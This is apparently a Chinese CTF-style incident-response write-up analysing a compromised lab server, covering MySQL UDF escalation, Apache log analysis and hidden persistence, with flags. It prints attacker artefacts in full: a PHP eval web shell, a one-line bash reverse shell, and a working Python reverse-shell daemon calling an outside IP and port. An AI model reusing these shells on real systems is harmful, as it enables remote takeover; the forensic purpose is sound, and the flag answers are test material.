+--------------------+
| Database |
+--------------------+
| information_schema |
| cms |
| mysql |
| performance_schema |
+--------------------+
4 rows in set (0.00 sec)
|
然后切换到mysql数据库
然后查看函数
1
2
3
4
5
6
7
|
MariaDB [mysql]> select * from func;
+----------+-----+-------------+----------+
| name | ret | dl | type |
+----------+-----+-------------+----------+
| sys_eval | 0 | mysqludf.so | function |
+----------+-----+-------------+----------+
1 row in set (0.01 sec)
|
提权文件就是这个so
然后全局find
1
|
find / -name "mysqludf.so" 2>/dev/null
|
1
2
|
root@xuanji:/var/www/html# find / -name "mysqludf.so" 2>/dev/null
/usr/lib/mysql/plugin/mysqludf.so
|
格式补兑,我们进目录看看
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
root@xuanji:/usr/lib/mysql/plugin# ls -al
total 4752
drwxr-xr-x. 1 mysql mysql 39 Aug 1 2023 .
drwxr-xr-x. 1 root root 20 Jul 31 2023 ..
-rw-r--r--. 1 mysql mysql 10416 May 16 2019 auth_pam.so
-rw-r--r--. 1 mysql mysql 6464 May 16 2019 auth_socket.so
-rw-r--r--. 1 mysql mysql 10200 May 16 2019 dialog.so
-rw-r--r--. 1 mysql mysql 1600136 May 16 2019 ha_innodb.so
-rw-r--r--. 1 mysql mysql 159304 May 16 2019 handlersocket.so
-rw-r--r--. 1 mysql mysql 6104 May 16 2019 mysql_clear_password.so
-rw-rw-rw-. 1 mysql mysql 10754 Aug 1 2023 mysqludf.so
-rw-r--r--. 1 mysql mysql 39944 May 16 2019 semisync_master.so
-rw-r--r--. 1 mysql mysql 14736 May 16 2019 semisync_slave.so
-rw-r--r--. 1 mysql mysql 55696 May 16 2019 server_audit.so
-rw-r--r--. 1 mysql mysql 2918008 May 16 2019 sphinx.so
-rw-r--r--. 1 mysql mysql 11008 May 16 2019 sql_errlog.so
-rw-rw-rw-. 1 mysql mysql 34 Aug 1 2023 udf.so
|
所以最后路径就是
1
|
/usr/lib/mysql/plugin/udf.so
|
md5一下
1
|
flag{b1818bde4e310f3d23f1005185b973e7}
|
4.黑客获取的权限 flag{whoami后的值}
直接sys_eval执行一下
1
2
3
4
5
6
7
8
9
|
MariaDB [mysql]> select sys_eval("whoami")
-> ;
+--------------------+
| sys_eval("whoami") |
+--------------------+
| mysql
|
+--------------------+
1 row in set (0.01 sec)
|
第二章日志分析-apache日志分析
1、提交当天访问次数最多的IP,即黑客IP:
1
|
cat /var/log/apache2/access.log |grep "03/Aug/2023:08:" | awk '{print $1}' | sort | uniq -c | sort -nr | head -n 10
|
1
2
3
4
5
|
6555 192.168.200.2
29 ::1
5 192.168.200.38
1 192.168.200.48
1 192.168.200.211
|
所以flag
2、黑客使用的浏览器指纹是什么,提交指纹的md5:
1
|
cat /var/log/apache2/access.log | grep "192.168.200.2" | awk -F'"' '{print $6}' | uniq -c
|
1
2
3
|
12 Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0
1 curl/7.74.0
6543 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
|
所以flag
1
|
flag{2D6330F380F44AC20F3A02EED0958F66}
|
3、查看包含index.php页面被访问的次数,提交次数:
1
|
cat /var/log/apache2/access.log | grep "/index.php" | wc -l
|
4、查看黑客IP访问了多少次,提交次数:
上面已经知道次数了,更精确可以加上grep
5、查看2023年8月03日8时这一个小时内有多少IP访问,提交次数:
又上面可知5条,或者加上wc -l命令
第三章 权限维持-linux权限维持-隐藏
黑客隐藏的隐藏的文件 完整路径md5
先排查web目录
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
root@xuanji:~# ls -alih /var/www/html
total 508K
43807940 drwxrwxrwx. 1 www-data www-data 99 Aug 1 2023 .
33813010 drwxr-xr-x. 1 root root 18 Jul 31 2023 ..
33811524 -rwxrwxrwx. 1 www-data www-data 8.2K Jul 20 2023 Writenote.php
43807941 -rw-r--r--. 1 www-data www-data 473K Aug 1 2023 adminer.php
33811525 -rwxrwxrwx. 1 www-data www-data 124 Jul 20 2023 common.php
43797312 drwxrwxrwx. 1 www-data www-data 79 Jul 20 2023 css
51371096 drwxrwxrwx. 1 www-data www-data 39 Jul 20 2023 images
33811526 -rwxrwxrwx. 1 www-data www-data 2.6K Jul 20 2023 index.php
60152836 drwxrwxrwx. 1 www-data www-data 104 Jul 20 2023 js
33811527 -rwxrwxrwx. 1 root root 0 Jul 31 2023 log.php
33811528 -rwxrwxrwx. 1 www-data www-data 7.9K Jul 20 2023 search.php
43807942 -rw-rw-rw-. 1 mysql mysql 73 Aug 1 2023 sh.php
43807943 -rw-rw-rw-. 1 mysql mysql 0 Aug 1 2023 tmpubzil.php
43807944 -rw-rw-rw-. 1 mysql mysql 0 Aug 1 2023 tmputsrv.php
43807945 -rw-rw-rw-. 1 mysql mysql 0 Aug 1 2023 tmpuvdzm.php
|
然后查看后门
1
2
|
root@xuanji:/var/www/html# grep -rnw *.php -e "eval"
sh.php:1:1 2 <?php @eval($_POST['a']);?> 4
|
查看日志
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
root@xuanji:/var/log/apache2# cat access.log |grep -e "sh.php"
192.168.200.2 - - [01/Aug/2023:02:02:31 +0000] "POST /sh.php HTTP/1.1" 200 461 "-" "Mozilla/5.0 (Windows NT 6.2; rv:22.0) Gecko/20130405 Firefox/22.0"
192.168.200.2 - - [01/Aug/2023:02:05:14 +0000] "POST /sh.php HTTP/1.1" 200 461 "-" "Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:21.0.0) Gecko/20121011 Firefox/21.0.0"
192.168.200.2 - - [01/Aug/2023:02:05:16 +0000] "POST /sh.php HTTP/1.1" 200 349 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1944.0 Safari/537.36"
192.168.200.2 - - [01/Aug/2023:02:05:29 +0000] "POST /sh.php HTTP/1.1" 200 2840 "-" "Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; fr-fr) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27"
192.168.200.2 - - [01/Aug/2023:02:05:36 +0000] "POST /sh.php HTTP/1.1" 200 2920 "-" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2226.0 Safari/537.36"
192.168.200.2 - - [01/Aug/2023:02:05:38 +0000] "POST /sh.php HTTP/1.1" 200 392 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0; FunWebProducts)"
192.168.200.2 - - [01/Aug/2023:02:05:52 +0000] "POST /sh.php HTTP/1.1" 200 314 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:25.0) Gecko/20100101 Firefox/25.0"
192.168.200.2 - - [01/Aug/2023:02:05:54 +0000] "POST /sh.php HTTP/1.1" 200 315 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1944.0 Safari/537.36"
192.168.200.2 - - [01/Aug/2023:02:06:18 +0000] "POST /sh.php HTTP/1.1" 200 429 "-" "Opera/9.80 (Macintosh; Intel Mac OS X 10.6.8; U; fr) Presto/2.9.168 Version/11.52"
192.168.200.2 - - [01/Aug/2023:02:06:20 +0000] "POST /sh.php HTTP/1.1" 200 374 "-" "Mozilla/5.0 (Windows NT 5.1; U; en; rv:1.8.1) Gecko/20061208 Firefox/5.0 Opera 11.11"
192.168.200.2 - - [01/Aug/2023:02:06:31 +0000] "POST /sh.php HTTP/1.1" 200 317 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.137 Safari/4E423F"
192.168.200.2 - - [01/Aug/2023:02:06:33 +0000] "POST /sh.php HTTP/1.1" 200 220 "-" "Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; fr-fr) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27"
192.168.200.2 - - [01/Aug/2023:02:06:34 +0000] "POST /sh.php HTTP/1.1" 200 428 "-" "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/5.0)"
192.168.200.2 - - [01/Aug/2023:02:07:28 +0000] "POST /sh.php HTTP/1.1" 200 463 "-" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2226.0 Safari/537.36"
192.168.200.2 - - [01/Aug/2023:02:07:30 +0000] "POST /sh.php HTTP/1.1" 200 206 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.1; ja-JP) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.3 Safari/533.19.4"
192.168.200.2 - - [01/Aug/2023:02:07:31 +0000] "POST /sh.php HTTP/1.1" 200 474 "-" "Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:27.0) Gecko/20121011 Firefox/27.0"
192.168.200.2 - - [01/Aug/2023:02:08:17 +0000] "POST /sh.php HTTP/1.1" 200 332 "-" "Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_7; ja-jp) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27"
192.168.200.2 - - [01/Aug/2023:02:08:20 +0000] "POST /sh.php HTTP/1.1" 200 245 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1623.0 Safari/537.36"
192.168.200.2 - - [01/Aug/2023:02:17:05 +0000] "POST /sh.php HTTP/1.1" 200 416 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.1 Safari/537.36"
192.168.200.2 - - [01/Aug/2023:02:17:09 +0000] "POST /sh.php HTTP/1.1" 200 470 "-" "Opera/9.80 (X11; Linux i686; U; fr) Presto/2.7.62 Version/11.01"
192.168.200.2 - - [01/Aug/2023:02:17:10 +0000] "POST /sh.php HTTP/1.1" 200 209 "-" "Mozilla/5.0 (Windows NT 6.0; WOW64; rv:24.0) Gecko/20100101 Firefox/24.0"
|
发现都不是,查看tmp目录
1
2
3
4
5
6
7
8
9
10
11
12
13
|
root@xuanji:/tmp# ls -alih
total 32K
25402596 drwxrwxrwt. 1 root root 16K Nov 10 06:46 .
46604697 drwxr-xr-x. 1 root root 85 Nov 10 06:46 ..
33813034 drwxr-xr-x. 3 root root 29 Aug 3 2023 .temp
60152850 -rw-rw----. 1 mysql mysql 42 Aug 1 2023 1.sh
35560619 -rw-------. 1 root root 174 Nov 10 06:46 apache2-stderr---supervisor-arYxBe.log
35560618 -rw-------. 1 root root 0 Nov 10 06:46 apache2-stdout---supervisor-vZ8AwR.log
35560621 -rw-------. 1 root root 155 Nov 10 06:46 mysql-stderr---supervisor-axT6Kp.log
35560620 -rw-------. 1 root root 153 Nov 10 06:46 mysql-stdout---supervisor-w3H9Bl.log
35560623 -rw-------. 1 root root 0 Nov 10 06:46 ssh-stderr---supervisor-SHoKbA.log
35560622 -rw-------. 1 root root 0 Nov 10 06:46 ssh-stdout---supervisor-F2oWBr.log
35560624 srwx------. 1 root root 0 Nov 10 06:46 supervisor.sock
|
1.sh非常可疑我们看一下
有个反弹shell的代码
1
2
|
root@xuanji:/tmp# cat 1.sh
bash -i >&/dev/tcp/192.168.100.13/777 0>&1
|
但是这个不是隐藏文件
1
2
3
4
5
6
7
8
9
10
11
|
root@xuanji:/tmp/.temp/libprocesshider# ls -alih
total 24K
43807955 drwxr-xr-x. 3 root root 119 Aug 3 2023 .
33813034 drwxr-xr-x. 3 root root 29 Aug 3 2023 ..
51380996 drwxr-xr-x. 8 root root 163 Aug 3 2023 .git
43807964 -rw-r--r--. 1 root root 20 Aug 3 2023 .gitignore
43807965 -rwxr-xr-x. 1 root root 826 Aug 3 2023 1.py
43807966 -rw-r--r--. 1 root root 168 Aug 3 2023 Makefile
43807967 -rw-r--r--. 1 root root 2.9K Aug 3 2023 README.md
43807968 -rw-r--r--. 1 root root 3.4K Aug 3 2023 processhider.c
43807969 -rw-r--r--. 1 root root 243 Aug 3 2023 shell.py
|
查看1.py和shell.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
root@xuanji:/tmp/.temp/libprocesshider# cat 1.py
#!/usr/bin/python3
import socket,subprocess,os,sys, time
pidrg = os.fork()
if pidrg > 0:
sys.exit(0)
os.chdir("/")
os.setsid()
os.umask(0)
drgpid = os.fork()
if drgpid > 0:
sys.exit(0)
while 1:
try:
sys.stdout.flush()
sys.stderr.flush()
fdreg = open("/dev/null", "w")
sys.stdout = fdreg
sys.stderr = fdreg
sdregs=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sdregs.connect(("114.114.114.121",9999))
os.dup2(sdregs.fileno(),0)
os.dup2(sdregs.fileno(),1)
os.dup2(sdregs.fileno(),2)
p=subprocess.call(["/bin/bash","-i"])
sdregs.close()
except Exception:
pass
time.sleep(2)
|
1.py有可执行权限
1
|
/tmp/.temp/libprocesshider/1.py --> 109ccb5768c70638e24fb46ee7957e37
|
1
|
flag{109ccb5768c70638e24fb46ee7957e37}
|
黑客隐藏的文件反弹shell的ip+端口 {ip:port}
1
|
flag{114.114.114.121:9999}
|
黑客提权所用的命令 完整路径的md5 flag{md5}
查看suid
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
root@xuanji:/tmp/.temp/libprocesshider# find / -user root -perm -4000 -print 2>/dev/null
/bin/mount
/bin/ping
/bin/ping6
/bin/su
/bin/umount
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/find
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/sudo
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
|
对比GTFO,find命令能提权
1
|
/usr/bin/find --> 7fd5884f493f4aaf96abee286ee04120
|
1
|
flag{7fd5884f493f4aaf96abee286ee04120}
|
黑客尝试注入恶意代码的工具完整路径md5
进行隐藏文件扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
root@xuanji:/tmp/.temp/libprocesshider# find / -type f -name ".*" 2>/dev/null | grep -v "^\/sys\/"
/etc/.pwd.lock
/etc/cron.d/.placeholder
/etc/cron.daily/.placeholder
/etc/cron.hourly/.placeholder
/etc/cron.monthly/.placeholder
/etc/cron.weekly/.placeholder
/etc/init.d/.legacy-bootordering
/etc/skel/.bash_logout
/etc/skel/.bashrc
/etc/skel/.profile
/etc/mysql/conf.d/.keepme
/home/ctf/.bash_logout
/home/ctf/.bashrc
/home/ctf/.profile
/home/ctf/.bash_history
/root/.bashrc
/root/.profile
/root/.bash_history
/root/.viminfo
/tmp/.temp/libprocesshider/.gitignore
/.dockerenv
|
没有可疑的,接着扫描隐藏目录
1
2
3
4
5
6
7
8
|
root@xuanji:/tmp/.temp/libprocesshider# find / -type d -name ".*" 2>/dev/null | grep -v "^\/sys\/"
/opt/.cymothoa-1-beta
/root/.ssh
/root/.cache
/run/secrets/kubernetes.io/serviceaccount/..2025_11_10_06_46_12.3744006537
/tmp/.temp
/tmp/.temp/libprocesshider/.git
/usr/share/php/.registry
|
第一个很可疑
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
root@xuanji:/opt/.cymothoa-1-beta# ls -alih
total 580K
9832207 drwxr-xr-x. 3 ctf 1000 16K Aug 3 2023 .
3129178 drwxr-xr-x. 1 root root 30 Aug 3 2023 ..
9832208 -rw-r--r--. 1 ctf 1000 137 May 24 2011 Makefile
9832209 -rwxr-xr-x. 1 root root 14K Aug 3 2023 bgrep
9832210 -rw-r--r--. 1 root root 4.3K May 5 2011 bgrep.c
9832211 -rw-------. 1 root root 412K Aug 3 2023 core
9832212 -rwxr-xr-x. 1 root root 30K Aug 3 2023 cymothoa
9832213 -rw-r--r--. 1 ctf 1000 12K Jul 27 2011 cymothoa.c
9832214 -rw-r--r--. 1 ctf 1000 4.9K Jul 27 2011 cymothoa.h
9832215 -rwxr-xr-x. 1 root root 1.3K May 5 2011 hexdump_to_cstring.pl
17877868 drwxr-xr-x. 2 root root 16K Jul 27 2011 payloads
9832216 -rw-r--r--. 1 ctf 1000 16K Jul 27 2011 payloads.h
9832217 -rw-r--r--. 1 ctf 1000 4.9K May 24 2011 personalization.h
9832218 -rwxr-xr-x. 1 root root 964 May 24 2011 syscall_code.pl
9832219 -rw-r--r--. 1 root root 4.9K May 24 2011 syscalls.txt
9832220 -rwxr-xr-x. 1 root root 9.0K Aug 3 2023 udp_server
9832221 -rw-r--r--. 1 root root 1.4K May 24 2011 udp_server.c
|
cymothoa是一款隐秘的后门工具。它通过向目标主机活跃的进程注入shellcode,从而获取和原进程相同的权限,工具最大的优点就是不创建新的进程,不容易被发现
1
|
/opt/.cymothoa-1-beta/cymothoa --> 087c267368ece4fcf422ff733b51aed9
|
1
|
flag{087c267368ece4fcf422ff733b51aed9}
|
使用命令运行 ./x.xx 执行该文件 将查询的 Exec****** 值 作为flag提交 flag{/xxx/xxx/xxx}
执行前面找到的1.py
然后看一下进程pid
1
2
3
4
5
6
|
root@xuanji:/opt/.cymothoa-1-beta# python3 /tmp/.temp/libprocesshider/1.py
root@xuanji:/opt/.cymothoa-1-beta# ps -ef | grep "1.py"
root 442 1 0 07:10 ? 00:00:00 python3 /tmp/.temp/libprocesshider/1.py
root 444 404 0 07:11 pts/0 00:00:00 grep --color=auto 1.py
root@xuanji:/opt/.cymothoa-1-beta# ll /proc/442/exe
lrwxrwxrwx. 1 root root 0 Nov 10 07:12 /proc/442/exe -> /usr/bin/python3.4*
|
1
|
flag{/usr/bin/python3.4}
|
ll命令就是ls -l,然后这个就是查询指向pid为442进程的连接
当然这题也可以直接查看python3的路径
1
2
3
4
|
root@xuanji:/opt/.cymothoa-1-beta# which python3
/usr/bin/python3
root@xuanji:/opt/.cymothoa-1-beta# ls -l /usr/bin/python3
lrwxrwxrwx. 1 root root 9 Mar 23 2014 /usr/bin/python3 -> python3.4
|
第四章 windows实战-emlog
通过本地 PC RDP到服务器并且找到黑客植入 shell,将黑客植入 shell 的密码 作为 FLAG 提交;
连接,打开phpstudy,上传D盾扫描后门
找到shell.php
通过本地 PC RDP到服务器并且分析黑客攻击成功的 IP 为多少,将黑客 IP 作为 FLAG 提交;
查看apache日志,搜索shell.php
通过本地 PC RDP到服务器并且分析黑客的隐藏账户名称,将黑客隐藏账户名称作为 FLAG 提交;
可以在计算机管理里面查看用户,也可以直接去注册表看用户,或者用windows日志分析工具一把梭
通过本地 PC RDP到服务器并且分析黑客的挖矿程序的矿池域名,将黑客挖矿程序的矿池域名称作为(仅域名)FLAG 提交;
进到hacker138的目录中发现一个python编译的exe
查看反编译源码得到地址
1
|
flag{wakuang.zhigongshanfang.top}
|














